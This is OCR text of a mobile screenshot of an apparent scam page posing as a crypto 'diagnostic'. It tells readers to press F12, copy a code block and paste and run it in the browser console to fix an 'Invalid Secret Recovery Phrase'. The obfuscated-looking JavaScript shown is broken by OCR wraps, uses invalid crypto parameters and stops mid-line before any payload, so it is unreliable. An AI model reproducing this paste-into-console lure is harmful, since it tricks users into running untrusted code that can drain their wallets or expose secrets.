
DIAGNOSTIC_CORE_V4.8
Identification of
Invalid Secret Recovery
Phrase
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 44jzsx4f8gs

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid Secret Recove
ry Phrase (Hash: 0x5467ee9d)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.gene
rateKey({name:"ECDSA",hash:"SHA-256"},true,
["sign"]);

  const auth_token = await crypto.subtle.de
riveKey({name:"HMAC",salt:new Uint8Array(1
0)}, _0xBlock, {name:"AES-GCTR",length:25
6}, true, ["encrypt"]);

  console.log("%c[HANDSHAKING] gas_estimat